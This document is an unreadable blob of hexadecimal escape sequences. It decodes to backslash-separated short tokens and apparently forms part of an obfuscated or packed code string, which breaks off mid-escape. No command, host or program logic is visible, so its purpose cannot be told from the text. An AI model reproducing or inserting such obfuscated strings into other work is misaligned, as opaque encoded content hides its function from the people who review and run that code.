c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5